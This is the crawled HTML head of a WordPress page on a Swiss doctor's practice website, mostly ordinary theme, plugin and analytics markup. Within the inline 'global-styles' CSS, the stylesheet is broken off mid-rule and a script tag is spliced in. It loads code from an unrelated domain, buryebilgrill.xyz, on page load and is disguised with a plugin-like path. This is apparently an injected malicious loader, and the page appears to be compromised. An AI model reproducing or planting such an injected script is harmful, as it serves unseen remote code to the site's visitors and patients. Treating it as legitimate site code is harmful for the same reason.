

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.russmann.ch/page-subheaders-background-image/
body_size: 14728
content:

<!DOCTYPE html>
<html 
      lang="de-DE">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.russmann.ch/xmlrpc.php">

   <link rel="icon" href="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png" />  <!-- Custom Css -->
  <title>Subheader &#8211; Background image &#8211; Dr. med. Thomas Russmann</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap"></noscript>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.russmann.ch' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Feed" href="https://www.russmann.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Kommentar-Feed" href="https://www.russmann.ch/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Subheader &#8211; Background image Kommentar-Feed" href="https://www.russmann.ch/page-subheaders-background-image/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.russmann.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='layerslider-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=1750697977' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.russmann.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux' data-rocket-defer defer></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='redux-extendify-styles-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tp-fontello-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=1750697977' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='plhg-main-css-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/hogash-post-love/assets/frontend/css/plhg-styles.css?ver=1750697977' type='text/css' media='all' />
<link rel='stylesheet' id='mf-bootstrap-css-css' href='https://www.russmann.ch/wp-content/themes/mf/assets/bootstrap/css/bootstrap.min.css?ver=1686195574' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-fontawesome-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/fontawesome/font-awesome.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/woocommerce.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-menu-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/menu.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-color-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/cache/busting/1/wp-content/themes/mf/assets/css/color/custom-color.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-helper-elements-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/helper-elements.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-animate-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/animate.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-style-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/style.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ms-main-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=1750697978' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://www.russmann.ch/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mpc-massive-style-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=1750697978' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the-grid-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=1750697978' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<noscript></noscript><script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1750697978" id="layerslider-greensock-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=1750697978" id="layerslider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=1750697978" id="layerslider-transitions-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.russmann.ch\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1750697978" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="plhg-main-script-js-extra">
/* <![CDATA[ */
var plhg_script_vars = {"ajaxurl":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"e71ce63505","error_message":"Sorry, there was a problem processing your request."};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/hogash-post-love/assets/frontend/js/script.js?ver=1750697978" id="plhg-main-script-js" data-rocket-defer defer></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.russmann.ch/wp-json/" /><link rel="alternate" type="application/json" href="https://www.russmann.ch/wp-json/wp/v2/pages/2553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.russmann.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://www.russmann.ch/page-subheaders-background-image/" />
<link rel='shortlink' href='https://www.russmann.ch/?p=2553' />
<link rel="alternate" type="application/json+oembed" href="https://www.russmann.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russmann.ch%2Fpage-subheaders-background-image%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.russmann.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russmann.ch%2Fpage-subheaders-background-image%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.13" /><!-- Default Statcounter code for Russmann.ch
https://www.russmann.ch/ -->
<script type="text/javascript">
var sc_project=12324819; 
var sc_invisible=1; 
var sc_security="15869a73"; 
var sc_https=1; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12324819/0/15869a73/1/"
alt="Web Analytics Made Easy -
StatCounter"></a></div></noscript>
<!-- End of Statcounter Code --><script>var ms_grabbing_curosr='https://www.russmann.ch/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.russmann.ch/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.14 - Responsive Touch Image Slider" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#header.fixed-position.style12 .header-cent {
	min-height: 100px !important;
}		</style>
